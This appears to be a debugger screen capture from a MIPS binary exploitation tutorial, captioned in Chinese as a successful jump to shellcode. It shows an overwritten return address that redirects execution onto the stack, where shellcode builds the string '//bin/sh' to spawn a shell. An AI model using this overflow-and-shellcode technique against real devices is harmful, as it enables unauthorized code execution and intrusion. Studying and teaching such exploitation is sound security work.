 RA 0×2b2ab530 ◂— 0×3c096962 ('bi\t<')
PC 0×400ae4 (_ftext+1188) ◂— jr $ra
[ DISASM / mips / set emulate on ]
0×400ad0 <_ftext+1168> nop
0×400ad4 <_ftext+1172> addi $fp, $fp, 4 FP ⇒ 0×2b2ab4cc (0×2b2ab4c8 + 0×4)
0×400ad8 <_ftext+1176> lw $ra, 0×64($sp) RA, [0×2b2ab52c] ⇒ 0×2b2ab530 ◂— 0×3c096962 ('b
0×400adc <_ftext+1180> lw $fp, 0×60($sp) FP, [0×2b2ab528] ⇒ 0×32323232 ('2222')
0×400ae0 <_ftext+1184> addiu $sp, $sp, 0×68 SP ⇒ 0×2b2ab530 (0×2b2ab4c8 + 0×68)
▸ 0×400ae4 <_ftext+1188> jr $ra <0×2b2ab530>
0×400ae8 <_ftext+1192> nop
↓
0×2b2ab530 lui $t1, 0×6962 T1 ⇒ 0×69620000
0×2b2ab534 ori $t1, $t1, 0×2f2f
0×2b2ab538 sw $t1, -0×c($sp)
0×2b2ab53c lui $t1, 0×6873 T1 ⇒ 0×68730000
[ STACK ]
00:0000│ fp sp 0×2b2ab530 ◂— 0×3c096962 ('bi\t<')
01:0004│+004 0×2b2ab534 ◂— 0×35292f2f ('//)5')
02:0008│+008 0×2b2ab538 ◂— 0×ffffffffafa9fff4
03:000c│+00c 0×2b2ab53c ◂— 0×3c096873 ('sh\t<')
04:0010│+010 0×2b2ab540 ◂— 0×35292f6e ('n/)5')
05:0014│+014 0×2b2ab544 ◂— 0×ffffffffafa9fff8
06:0018│+018 0×2b2ab548 ◂— 0×ffffffffafa0fffc
成功跳转到shellcode